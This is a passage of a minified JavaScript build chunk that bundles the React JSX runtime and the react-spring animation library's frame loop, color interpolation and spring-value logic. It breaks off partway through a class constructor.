(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[562],{1623:(e,t,r)=>{"use strict";r.d(t,{n:()=>rN});var a=r(2115),s=r(7650),n={exports:{}},i={},o=(N||(N=1,n.exports=function(){if(q)return i;q=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.fragment");function r(t,r,a){var s=null;if(void 0!==a&&(s=""+a),void 0!==r.key&&(s=""+r.key),"key"in r)for(var n in a={},r)"key"!==n&&(a[n]=r[n]);else a=r;return{$$typeof:e,type:t,key:s,ref:void 0!==(r=a.ref)?r:null,props:a}}return i.Fragment=t,i.jsx=r,i.jsxs=r,i}()),n.exports),l=S(),d=e=>v(e,l),u=S();d.write=e=>v(e,u);var c=S();d.onStart=e=>v(e,c);var f=S();d.onFrame=e=>v(e,f);var h=S();d.onFinish=e=>v(e,h);var p=[];d.setTimeout=(e,t)=>{let r=d.now()+t,a=()=>{let e=p.findIndex(e=>e.cancel==a);~e&&p.splice(e,1),y-=~e?1:0},s={time:r,handler:e,cancel:a};return p.splice(m(r),0,s),y+=1,k(),s};var m=e=>~(~p.findIndex(t=>t.time>e)||~p.length);d.cancel=e=>{c.delete(e),f.delete(e),h.delete(e),l.delete(e),u.delete(e)},d.sync=e=>{x=!0,d.batchedUpdates(e),x=!1},d.throttle=e=>{let t;function r(){try{e(...t)}finally{t=null}}function a(...e){t=e,d.onStart(r)}return a.handler=e,a.cancel=()=>{c.delete(r),t=null},a};var g="u">typeof window?window.requestAnimationFrame:()=>{};d.use=e=>g=e,d.now="u">typeof performance?()=>performance.now():Date.now,d.batchedUpdates=e=>e(),d.catch=console.error,d.frameLoop="always",d.advance=()=>{"demand"!==d.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):_()};var b=-1,y=0,x=!1;function v(e,t){x?(t.delete(e),e(0)):(t.add(e),k())}function k(){b<0&&(b=0,"demand"!==d.frameLoop&&g(w))}function w(){~b&&(g(w),d.batchedUpdates(_))}function _(){let e=b,t=m(b=d.now());if(t&&(P(p.splice(0,t),e=>e.handler()),y-=t),!y){b=-1;return}c.flush(),l.flush(e?Math.min(64,b-e):16.667),f.flush(),u.flush(),h.flush()}function S(){let e=new Set,t=e;return{add(r){y+=t!=e||e.has(r)?0:1,e.add(r)},delete:r=>(y-=t==e&&e.has(r)?1:0,e.delete(r)),flush(r){t.size&&(e=new Set,y-=t.size,P(t,t=>t(r)&&e.add(t)),y+=e.size,t=e)}}}function P(e,t){e.forEach(e=>{try{t(e)}catch(e){d.catch(e)}})}var j=Object.defineProperty,C={};function $(){}((e,t)=>{for(var r in t)j(e,r,{get:t[r],enumerable:!0})})(C,{assign:()=>Q,colors:()=>D,createStringInterpolator:()=>O,skipAnimation:()=>B,to:()=>U,willAdvance:()=>L});var A=(e,t,r)=>Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0}),T={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function R(e,t){if(T.arr(e)){if(!T.arr(t)||e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}return e===t}var I=(e,t)=>e.forEach(t);function E(e,t,r){if(T.arr(e)){for(let a=0;a<e.length;a++)t.call(r,e[a],`${a}`);return}for(let a in e)e.hasOwnProperty(a)&&t.call(r,e[a],a)}var M=e=>T.und(e)?[]:T.arr(e)?e:[e];function V(e,t){if(e.size){let r=Array.from(e);e.clear(),I(r,t)}}var q,N,O,U,z=(e,...t)=>V(e,e=>e(...t)),F=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),D=null,B=!1,L=$,Q=e=>{e.to&&(U=e.to),e.now&&(d.now=e.now),void 0!==e.colors&&(D=e.colors),null!=e.skipAnimation&&(B=e.skipAnimation),e.createStringInterpolator&&(O=e.createStringInterpolator),e.requestAnimationFrame&&d.use(e.requestAnimationFrame),e.batchedUpdates&&(d.batchedUpdates=e.batchedUpdates),e.willAdvance&&(L=e.willAdvance),e.frameLoop&&(d.frameLoop=e.frameLoop)},Y=new Set,G=[],W=[],H=0,X={get idle(){return!Y.size&&!G.length},start(e){H>e.priority?(Y.add(e),d.onStart(Z)):(K(e),d(ee))},advance:ee,sort(e){if(H)d.onFrame(()=>X.sort(e));else{let t=G.indexOf(e);~t&&(G.splice(t,1),J(e))}},clear(){G=[],Y.clear()}};function Z(){Y.forEach(K),Y.clear(),d(ee)}function K(e){G.includes(e)||J(e)}function J(e){G.splice(function(e,t){let r=e.findIndex(t);return r<0?e.length:r}(G,t=>t.priority>e.priority),0,e)}function ee(e){let t=W;for(let r=0;r<G.length;r++){let a=G[r];H=a.priority,a.idle||(L(a),a.advance(e),a.idle||t.push(a))}return H=0,(W=G).length=0,(G=t).length>0}var et="[-+]?\\d*\\.?\\d+",er=et+"%";function ea(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var es=RegExp("rgb"+ea(et,et,et)),en=RegExp("rgba"+ea(et,et,et,et)),ei=RegExp("hsl"+ea(et,er,er)),eo=RegExp("hsla"+ea(et,er,er,et)),el=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ed=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,eu=/^#([0-9a-fA-F]{6})$/,ec=/^#([0-9a-fA-F]{8})$/;function ef(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+(t-e)*6*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function eh(e,t,r){let a=r<.5?r*(1+t):r+t-r*t,s=2*r-a;return Math.round(255*ef(s,a,e+1/3))<<24|Math.round(255*ef(s,a,e))<<16|Math.round(255*ef(s,a,e-1/3))<<8}function ep(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function em(e){return(parseFloat(e)%360+360)%360/360}function eg(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function eb(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function ey(e){let t;let r="number"==typeof e?e>>>0===e&&e>=0&&e<=0xffffffff?e:null:(t=eu.exec(e))?parseInt(t[1]+"ff",16)>>>0:D&&void 0!==D[e]?D[e]:(t=es.exec(e))?(ep(t[1])<<24|ep(t[2])<<16|ep(t[3])<<8|255)>>>0:(t=en.exec(e))?(ep(t[1])<<24|ep(t[2])<<16|ep(t[3])<<8|eg(t[4]))>>>0:(t=el.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=ec.exec(e))?parseInt(t[1],16)>>>0:(t=ed.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=ei.exec(e))?(255|eh(em(t[1]),eb(t[2]),eb(t[3])))>>>0:(t=eo.exec(e))?(eh(em(t[1]),eb(t[2]),eb(t[3]))|eg(t[4]))>>>0:null;if(null===r)return e;let a=(0xff000000&(r=r||0))>>>24,s=(0xff0000&r)>>>16,n=(65280&r)>>>8,i=(255&r)/255;return`rgba(${a}, ${s}, ${n}, ${i})`}var ex=(e,t,r)=>{if(T.fun(e))return e;if(T.arr(e))return ex({range:e,output:t,extrapolate:r});if(T.str(e.output[0]))return O(e);let a=e.output,s=e.range||[0,1],n=e.extrapolateLeft||e.extrapolate||"extend",i=e.extrapolateRight||e.extrapolate||"extend",o=e.easing||(e=>e);return t=>{let r=function(e,t){for(var r=1;r<t.length-1&&!(t[r]>=e);++r);return r-1}(t,s);return function(e,t,r,a,s,n,i,o,l){let d=l?l(e):e;if(d<t){if("identity"===i)return d;"clamp"===i&&(d=t)}if(d>r){if("identity"===o)return d;"clamp"===o&&(d=r)}return a===s?a:t===r?e<=t?a:s:(t===-1/0?d=-d:r===1/0?d-=t:d=(d-t)/(r-t),d=n(d),a===-1/0?d=-d:s===1/0?d+=a:d=d*(s-a)+a,d)}(t,s[r],s[r+1],a[r],a[r+1],o,n,i,e.map)}},ev=Symbol.for("FluidValue.get"),ek=Symbol.for("FluidValue.observers"),ew=e=>!!(e&&e[ev]),e_=e=>e&&e[ev]?e[ev]():e,eS=e=>e[ek]||null;function eP(e,t){let r=e[ek];r&&r.forEach(e=>{e.eventObserved?e.eventObserved(t):e(t)})}var ej=class{constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");eC(this,e)}},eC=(e,t)=>eR(e,ev,t);function e$(e,t){if(e[ev]){let r=e[ek];r||eR(e,ek,r=new Set),r.has(t)||(r.add(t),e.observerAdded&&e.observerAdded(r.size,t))}return t}function eA(e,t){let r=e[ek];if(r&&r.has(t)){let a=r.size-1;a?r.delete(t):e[ek]=null,e.observerRemoved&&e.observerRemoved(a,t)}}var eT,eR=(e,t,r)=>Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0}),eI=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,eE=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,eM=RegExp(`(${eI.source})(%|[a-z]+)`,"i"),eV=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,eq=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,eN=e=>{let[t,r]=eO(e);if(!t||F())return e;let a=window.getComputedStyle(document.documentElement).getPropertyValue(t);return a?a.trim():r&&r.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(r)||e:r&&eq.test(r)?eN(r):r||e},eO=e=>{let t=eq.exec(e);if(!t)return[,];let[,r,a]=t;return[r,a]},eU=(e,t,r,a,s)=>`rgba(${Math.round(t)}, ${Math.round(r)}, ${Math.round(a)}, ${s})`,ez=e=>{eT||(eT=D?RegExp(`(${Object.keys(D).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map(e=>e_(e).replace(eq,eN).replace(eE,ey).replace(eT,ey)),r=t.map(e=>e.match(eI).map(Number)),a=r[0].map((e,t)=>r.map(e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})).map(t=>ex({...e,output:t}));return e=>{var r;let s=!eM.test(t[0])&&(null==(r=t.find(e=>eM.test(e)))?void 0:r.replace(eI,"")),n=0;return t[0].replace(eI,()=>`${a[n++](e)}${s||""}`).replace(eV,eU)}},eF="react-spring: ",eD=e=>{let t=!1;if("function"!=typeof e)throw TypeError(`${eF}once requires a function parameter`);return(...r)=>{t||(e(...r),t=!0)}},eB=eD(console.warn),eL=eD(console.warn);function eQ(e){return T.str(e)&&("#"==e[0]||/\d/.test(e)||!F()&&eq.test(e)||e in(D||{}))}var eY=F()?a.useEffect:a.useLayoutEffect,eG=()=>{let e=(0,a.useRef)(!1);return eY(()=>(e.current=!0,()=>{e.current=!1}),[]),e};function eW(){let e=(0,a.useState)()[1],t=eG();return()=>{t.current&&e(Math.random())}}var eH=e=>(0,a.useEffect)(e,eX),eX=[];function eZ(e){let t=(0,a.useRef)(void 0);return(0,a.useEffect)(()=>{t.current=e}),t.current}var eK=Symbol.for("Animated:node"),eJ=e=>!!e&&e[eK]===e,e0=e=>e&&e[eK],e1=(e,t)=>A(e,eK,t),e2=e=>e&&e[eK]&&e[eK].getPayload(),e5=class{constructor(){e1(this,this)}getPayload(){return this.payload||[]}},e9=class e extends e5{constructor(e){super(),this._value=e,this.done=!0,this.durationProgress=0,T.num(this._value)&&(this.lastPosition=this._value)}static create(t){return new e(t)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return T.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,T.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}},e6=class e extends e9{constructor(e){super(0),this._string=null,this._toString=ex({output:[e,e]})}static create(t){return new e(t)}getValue(){return this._string??(this._string=this._toString(this._value))}setValue(e){if(T.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=ex({output:[this.getValue(),e]})),this._value=0,super.reset()}},e3={dependencies:null},e8=class extends e5{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return E(this.source,(r,a)=>{eJ(r)?t[a]=r.getValue(e):ew(r)?t[a]=e_(r):e||(t[a]=r)}),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&I(this.payload,e=>e.reset())}_makePayload(e){if(e){let t=new Set;return E(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){e3.dependencies&&ew(e)&&e3.dependencies.add(e);let t=e2(e);t&&I(t,e=>this.add(e))}},e4=class e extends e8{constructor(e){super(e)}static create(t){return new e(t)}getValue(){return this.source.map(e=>e.getValue())}setValue(e){let t=this.getPayload();return e.length==t.length?t.map((t,r)=>t.setValue(e[r])).some(Boolean):(super.setValue(e.map(e7)),!0)}};function e7(e){return(eQ(e)?e6:e9).create(e)}function te(e){let t=e0(e);return t?t.constructor:T.arr(e)?e4:eQ(e)?e6:e9}var tt=(e,t)=>{let r=!T.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,a.forwardRef)((s,n)=>{let i=(0,a.useRef)(null),o=r&&(0,a.useCallback)(e=>{i.current=function(e,t){return e&&(T.fun(e)?e(t):e.current=t),t}(n,e)},[n]),[l,u]=function(e,t){let r=new Set;return e3.dependencies=r,e.style&&(e={...e,style:t.createAnimatedStyle(e.style)}),e=new e8(e),e3.dependencies=null,[e,r]}(s,t),c=eW(),f=()=>{let e=i.current;(!r||e)&&(!!e&&t.applyAnimatedValues(e,l.getValue(!0)))===!1&&c()},h=new tr(f,u),p=(0,a.useRef)(void 0);eY(()=>(p.current=h,I(u,e=>e$(e,h)),()=>{p.current&&(I(p.current.deps,e=>eA(e,p.current)),d.cancel(p.current.update))})),(0,a.useEffect)(f,[]),eH(()=>()=>{let e=p.current;I(e.deps,t=>eA(t,e))});let m=t.getComponentProps(l.getValue());return a.createElement(e,{...m,ref:o})})},tr=class{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&d.write(this.update)}},ta=Symbol.for("AnimatedComponent"),ts=e=>T.str(e)?e:e&&T.str(e.displayName)?e.displayName:T.fun(e)&&e.name||null;function tn(e,...t){return T.fun(e)?e(...t):e}var ti=(e,t)=>!0===e||!!(t&&e&&(T.fun(e)?e(t):M(e).includes(t))),to=(e,t)=>T.obj(e)?t&&e[t]:e,tl=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,td=e=>e,tu=(e,t=td)=>{let r=tc;e.default&&!0!==e.default&&(r=Object.keys(e=e.default));let a={};for(let s of r){let r=t(e[s],s);T.und(r)||(a[s]=r)}return a},tc=["config","onProps","onStart","onChange","onPause","onResume","onRest"],tf={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function th(e){let t=function(e){let t={},r=0;if(E(e,(e,a)=>{tf[a]||(t[a]=e,r++)}),r)return t}(e);if(t){let r={to:t};return E(e,(e,a)=>a in t||(r[a]=e)),r}return{...e}}function tp(e){return e=e_(e),T.arr(e)?e.map(tp):eQ(e)?C.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function tm(e){return T.fun(e)||T.arr(e)&&T.obj(e[0])}var tg={tension:170,friction:26,mass:1,damping:1,easing:e=>e,clamp:!1},tb=class{constructor(){this.velocity=0,Object.assign(this,tg)}};function ty(e,t){if(T.und(t.decay)){let r=!T.und(t.tension)||!T.und(t.friction);!r&&T.und(t.frequency)&&T.und(t.damping)&&T.und(t.mass)||(e.duration=void 0,e.decay=void 0),r&&(e.frequency=void 0)}else e.duration=void 0}var tx=[],tv=class{constructor(){this.changed=!1,this.values=tx,this.toValues=null,this.fromValues=tx,this.config=new tb,this.immediate=!1}};function tk(e,{key:t,props:r,defaultProps:a,state:s,actions:n}){return new Promise((i,o)=>{let l,u,c=ti(r.cancel??(null==a?void 0:a.cancel),t);if(c)p();else{T.und(r.pause)||(s.paused=ti(r.pause,t));let e=null==a?void 0:a.pause;!0!==e&&(e=s.paused||ti(e,t)),l=tn(r.delay||0,t),e?(s.resumeQueue.add(h),n.pause()):(n.resume(),h())}function f(){s.resumeQueue.add(h),s.timeouts.delete(u),u.cancel(),l=u.time-d.now()}function h(){l>0&&!C.skipAnimation?(s.delayed=!0,u=d.setTimeout(p,l),s.pauseQueue.add(f),s.timeouts.add(u)):p()}function p(){s.delayed&&(s.delayed=!1),s.pauseQueue.delete(f),s.timeouts.delete(u),e<=(s.cancelId||0)&&(c=!0);try{n.start({...r,callId:e,cancel:c},i)}catch(e){o(e)}}})}var tw=(e,t)=>1==t.length?t[0]:t.some(e=>e.cancelled)?tP(e.get()):t.every(e=>e.noop)?t_(e.get()):tS(e.get(),t.every(e=>e.finished)),t_=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),tS=(e,t,r=!1)=>({value:e,finished:t,cancelled:r}),tP=e=>({value:e,cancelled:!0,finished:!1});function tj(e,t,r,a){let{callId:s,parentId:n,onRest:i}=t,{asyncTo:o,promise:l}=r;return n||e!==o||t.reset?r.promise=(async()=>{let u,c,f;r.asyncId=s,r.asyncTo=e;let h=tu(t,(e,t)=>"onRest"===t?void 0:e),p=new Promise((e,t)=>(u=e,c=t)),m=e=>{let t=s<=(r.cancelId||0)&&tP(a)||s!==r.asyncId&&tS(a,!1);if(t)throw e.result=t,c(e),e},g=(e,t)=>{let n=new t$,i=new tA;return(async()=>{if(C.skipAnimation)throw tC(r),i.result=tS(a,!1),c(i),i;m(n);let o=T.obj(e)?{...e}:{...t,to:e};o.parentId=s,E(h,(e,t)=>{T.und(o[t])&&(o[t]=e)});let l=await a.start(o);return m(n),r.paused&&await new Promise(e=>{r.resumeQueue.add(e)}),l})()};if(C.skipAnimation)return tC(r),tS(a,!1);try{let t;t=T.arr(e)?(async e=>{for(let t of e)await g(t)})(e):Promise.resolve(e(g,a.stop.bind(a))),await Promise.all([t.then(u),p]),f=tS(a.get(),!0,!1)}catch(e){if(e instanceof t$)f=e.result;else if(e instanceof tA)f=e.result;else throw e}finally{s==r.asyncId&&(r.asyncId=n,r.asyncTo=n?o:void 0,r.promise=n?l:void 0)}return T.fun(i)&&d.batchedUpdates(()=>{i(f,a,a.item)}),f})():l}function tC(e,t){V(e.timeouts,e=>e.cancel()),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}var t$=class extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}},tA=class extends Error{constructor(){super("SkipAnimationSignal")}},tT=e=>e instanceof tI,tR=1,tI=class extends ej{constructor(){super(...arguments),this.id=tR++,this._priority=0}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=e0(this);return e&&e.getValue()}to(...e){return C.to(this,e)}interpolate(...e){return eB(`${eF}The "interpolate" function is deprecated in v9 (use "to" instead)`),C.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){eP(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||X.sort(this),eP(this,{type:"priority",parent:this,priority:e})}},tE=Symbol.for("SpringPhase"),tM=e=>(1&e[tE])>0,tV=e=>(2&e[tE])>0,tq=e=>(4&e[tE])>0,tN=(e,t)=>t?e[tE]|=3:e[tE]&=-3,tO=(e,t)=>t?e[tE]|=4:e[tE]&=-5,tU=class extends tI{constructor(e,t){if(super(),this.animation=new tv,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!T.und(e)||!T.und(t)){let r=T.obj(e)?{...e}:{...t,from:e};T.und(r.default)&&(r.default=!0),this.start(r)}}get idle(){return!(tV(this)||this._state.asyncTo)||tq(this)}get goal(){return e_(this.animation.to)}get velocity(){let e=e0(this);return e instanceof e9?e.lastVelocity||0:e.getPayload().map(e=>e.lastVelocity||0)}get hasAnimated(){return tM(this)}get isAnimating(){return tV(this)}get isPaused(){return tq(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,r=!1,a=this.animation,{toValues:s}=a,{config:n}=a,i=e2(a.to);!i&&ew(a.to)&&(s=M(e_(a.to))),a.values.forEach((o,l)=>{if(o.done)return;let d=o.constructor==e6?1:i?i[l].lastPosition:s[l],u=a.immediate,c=d;if(!u){let t;if(c=o.lastPosition,n.tension<=0){o.done=!0;return}let r=o.elapsedTime+=e,s=a.fromValues[l],i=null!=o.v0?o.v0:o.v0=T.arr(n.velocity)?n.velocity[l]:n.velocity,f=n.precision||(s==d?.005:Math.min(1,.001*Math.abs(d-s)));if(T.und(n.duration)){if(n.decay){let e=!0===n.decay?.998:n.decay,a=Math.exp(-(1-e)*r);c=s+i/(1-e)*(1-a),u=Math.abs(o.lastPosition-c)<=f,t=i*a}else{t=null==o.lastVelocity?i:o.lastVelocity;let r=n.restVelocity||f/10,a=n.clamp?0:n.bounce,l=!T.und(a),h=s==d?o.v0>0:s<d,p=Math.ceil(e/1);for(let e=0;e<p&&!(!(Math.abs(t)>r)&&(u=Math.abs(d-c)<=f));++e){l&&(c==d||c>d==h)&&(t=-t*a,c=d);let e=(-(1e-6*n.tension)*(c-d)+-(.001*n.friction)*t)/n.mass;t+=1*e,c+=1*t}}}else{let a=1;n.duration>0&&(this._memoizedDuration!==n.duration&&(this._memoizedDuration=n.duration,o.durationProgress>0&&(o.elapsedTime=n.duration*o.durationProgress,r=o.elapsedTime+=e)),a=(a=(n.progress||0)+r/this._memoizedDuration)>1?1:a<0?0:a,o.durationProgress=a),t=((c=s+n.easing(a)*(d-s))-o.lastPosition)/e,u=1==a}o.lastVelocity=t,Number.isNaN(c)&&(console.warn("Got NaN while animating:",this),u=!0)}i&&!i[l].done&&(u=!1),u?o.done=!0:t=!1,o.setValue(c,n.round)&&(r=!0)});let o=e0(this),l=o.getValue();if(t){let e=e_(a.to);(l!==e||r)&&!n.decay?(o.setValue(e),this._onChange(e)):r&&n.decay&&this._onChange(l),this._stop()}else r&&this._onChange(l)}set(e){return d.batchedUpdates(()=>{this._stop(),this._focus(e),this._set(e)}),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(tV(this)){let{to:e,config:t}=this.animation;d.batchedUpdates(()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()})}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let r;return T.und(e)?(r=this.queue||[],this.queue=[]):r=[T.obj(e)?e:{...t,to:e}],Promise.all(r.map(e=>this._update(e))).then(e=>tw(this,e))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),tC(this._state,e&&this._lastCallId),d.batchedUpdates(()=>this._stop(t,e)),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:r,from:a}=e;(null==(r=T.obj(r)?r[t]:r)||tm(r))&&(r=void 0),null==(a=T.obj(a)?a[t]:a)&&(a=void 0);let s={to:r,from:a};return tM(this)||(e.reverse&&([r,a]=[a,r]),a=e_(a),T.und(a)?e0(this)||this._set(r):this._set(a)),s}_update({...e},t){let{key:r,defaultProps:a}=this;e.default&&Object.assign(a,tu(e,(e,t)=>/^on/.test(t)?to(e,r):e)),tQ(this,e,"onProps"),tY(this,"onProps",e,this);let s=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let n=this._state;return tk(++this._lastCallId,{key:r,props:e,defaultProps:a,state:n,actions:{pause:()=>{tq(this)||(tO(this,!0),z(n.pauseQueue),tY(this,"onPause",tS(this,tz(this,this.animation.to)),this))},resume:()=>{tq(this)&&(tO(this,!1),tV(this)&&this._resume(),z(n.resumeQueue),tY(this,"onResume",tS(this,tz(this,this.animation.to)),this))},start:this._merge.bind(this,s)}}).then(r=>{if(e.loop&&r.finished&&!(t&&r.noop)){let t=tF(e);if(t)return this._update(t,!0)}return r})}_merge(e,t,r){if(t.cancel)return this.stop(!0),r(tP(this));let a=!T.und(e.to),s=!T.und(e.from);if(a||s){if(!(t.callId>this._lastToId))return r(tP(this));this._lastToId=t.callId}let{key:n,defaultProps:i,animation:o}=this,{to:l,from:u}=o,{to:c=l,from:f=u}=e;s&&!a&&(!t.default||T.und(c))&&(c=f),t.reverse&&([c,f]=[f,c]);let h=!R(f,u);h&&(o.from=f),f=e_(f);let p=!R(c,l);p&&this._focus(c);let m=tm(t.to),{config:g}=o,{decay:b,velocity:y}=g;(a||s)&&(g.velocity=0),t.config&&!m&&function(e,t,r){for(let a in r&&(ty(r={...r},t),t={...r,...t}),ty(e,t),Object.assign(e,t),tg)null==e[a]&&(e[a]=tg[a]);let{frequency:a,damping:s}=e,{mass:n}=e;T.und(a)||(a<.01&&(a=.01),s<0&&(s=0),e.tension=Math.pow(2*Math.PI/a,2)*n,e.friction=4*Math.PI*s*n/a)}(g,tn(t.config,n),t.config!==i.config?tn(i.config,n):void 0);let x=e0(this);if(!x||T.und(c))return r(tS(this,!0));let v=T.und(t.reset)?s&&!t.default:!T.und(f)&&ti(t.reset,n),k=v?f:this.get(),w=tp(c),_=T.num(w)||T.arr(w)||eQ(w),S=!m&&(!_||ti(i.immediate||t.immediate,n));if(p){let e=te(c);if(e!==x.constructor){if(S)x=this._set(w);else throw Error(`Cannot animate between ${x.constructor.name} and ${e.name}, as the "to" prop suggests`)}}let P=x.constructor,j=ew(c),C=!1;if(!j){let e=v||!tM(this)&&h;(p||e)&&(j=!(C=R(tp(k),w))),(R(o.immediate,S)||S)&&R(g.decay,b)&&R(g.velocity,y)||(j=!0)}if(C&&tV(this)&&(o.changed&&!v?j=!0:j||this._stop(l)),!m&&((j||ew(l))&&(o.values=x.getPayload(),o.toValues=ew(c)?null:P==e6?[1]:M(w)),o.immediate==S||(o.immediate=S,S||v||this._set(l)),j)){let{onRest:e}=o;I(tL,e=>tQ(this,t,e));let a=tS(this,tz(this,l));z(this._pendingCalls,a),this._pendingCalls.add(r),o.changed&&d.batchedUpdates(()=>{var t;o.changed=!v,null==e||e(a,this),v?tn(i.onRest,a):null==(t=o.onStart)||t.call(o,a,this)})}v&&this._set(k),m?r(tj(t.to,t,this._state,this)):j?this._start():tV(this)&&!p?this._pendingCalls.add(r):r(t_(k))}_focus(e){let t=this.animation;e!==t.to&&(eS(this)&&this._detach(),t.to=e,eS(this)&&this._attach())}_attach(){let e=0,{to:t}=this.animation;ew(t)&&(e$(t,this),tT(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;ew(e)&&eA(e,this)}_set(e,t=!0){let r=e_(e);if(!T.und(r)){let e=e0(this);if(!e||!R(r,e.getValue())){let a=te(r);e&&e.constructor==a?e.setValue(r):e1(this,a.create(r)),e&&d.batchedUpdates(()=>{this._onChange(r,t)})}}return e0(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,tY(this,"onStart",tS(this,tz(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),tn(this.animation.onChange,e,this)),tn(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;e0(this).reset(e_(e.to)),e.immediate||(e.fromValues=e.values.map(e=>e.lastPosition)),tV(this)||(tN(this,!0),tq(this)||this._resume())}_resume(){C.skipAnimation?this.finish():X.start(this)}_stop(e,t){if(tV(this)){tN(this,!1);let r=this.animation;I(r.values,e=>{e.done=!0}),r.toValues&&(r.onChange=r.onPause=r.onResume=void 0),eP(this,{type:"idle",parent:this});let a=t?tP(this.get()):tS(this.get(),tz(this,e??r.to));z(this._pendingCalls,a),r.changed&&(r.changed=!1,tY(this,"onRest",a,this))}}};function tz(e,t){let r=tp(t);return R(tp(e.get()),r)}function tF(e,t=e.loop,r=e.to){let a=tn(t);if(a){let s=!0!==a&&th(a),n=(s||e).reverse,i=!s||s.reset;return tD({...e,loop:t,default:!1,pause:void 0,to:!n||tm(r)?r:void 0,from:i?e.from:void 0,reset:i,...s})}}function tD(e){let{to:t,from:r}=e=th(e),a=new Set;return T.obj(t)&&tB(t,a),T.obj(r)&&tB(r,a),e.keys=a.size?Array.from(a):null,e}function tB(e,t){E(e,(e,r)=>null!=e&&t.add(r))}var tL=["onStart","onRest","onChange","onPause","onResume"];function tQ(e,t,r){e.animation[r]=t[r]!==tl(t,r)?to(t[r],e.key):void 0}function tY(e,t,...r){var a,s,n,i;null==(s=(a=e.animation)[t])||s.call(a,...r),null==(i=(n=e.defaultProps)[t])||i.call(n,...r)}var tG=["onStart","onChange","onRest"],tW=1,tH=class{constructor(e,t){this.id=tW++,this.springs={},this.queue=[],this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new 